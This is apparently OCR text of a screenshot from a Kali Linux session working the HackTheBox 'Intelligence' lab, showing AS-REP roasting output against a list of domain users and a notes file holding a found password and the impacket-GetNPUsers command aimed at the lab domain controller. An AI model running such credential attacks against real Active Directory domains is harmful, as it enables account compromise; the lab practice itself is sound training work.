 Burp Suite Com...
Generate a List ...
Notes.txt (~/hac...
Tab3
03:14 PM
90%
Tab3
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
[-] User Kaitlyn.Zimmerman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jose.Williams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Stephanie.Young doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Samuel.Richardson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Tiffany.Molina doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Ian.Duncan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Kelly.Long doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Travis.Evans doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Ian.Duncan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jose.Williams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User David.Wilson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Thomas.Hall doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Ian.Duncan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jason.Patterson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] invalid principal syntax
(root💀kali)-[/home/kali/workDir]
# ls
hashes pdf users.txt wgetter.sh
(root💀kali)-[/home/kali/workDir]
# cat hashes
(root💀kali)-[/home/kali/workDir]
# cat hashes
(root💀kali)-[/home/kali/workDir]
#
Open
Notes.t...
~/hackth...
Save
Password :
NewIntelligenceCorpUser9876
impacket-GetNPUsers intelligence.htb/ -us-
ersfile ./users.txt -format john -output-
file hashes -dc-ip 10.10.10.248
==> Aucun username vulnérable
Tab Width: 11
Ln 43, Col 1
INS